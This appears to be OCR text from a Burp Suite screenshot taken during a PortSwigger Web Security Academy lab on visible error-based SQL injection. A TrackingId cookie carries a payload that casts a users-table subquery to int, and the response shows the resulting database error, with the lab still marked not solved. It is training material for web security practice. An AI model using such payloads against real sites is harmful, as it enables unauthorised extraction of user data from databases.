 Send
Cancel
<
>
Target: https://0ad400ee0378fafe8026f394002a0046.web-security-academy.net
HT
Request
Response
Pretty
Raw
Hex
\n
Pretty
Raw
Hex
Render
\n
1 GET / HTTP/2
2 Host:
0ad400ee0378fafe8026f394002a0046.web-security-academy.net
3 Cookie: session=LngGn33TP6m1uwCV4FUj7qEnzkqOsutj;
TrackingId=' OR CAST((SELECT username FROM users) AS int) =
1-- -
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="113", "Not-A.Brand";v="24"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5672.93
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
Wel
Aca
Visible error-
based SQL
injection
LAB
Not solved
Back to lab description
ERROR: more than one row returned by a
subquery used as an expression
ERROR: more than one row returned by a subquery
used as an expression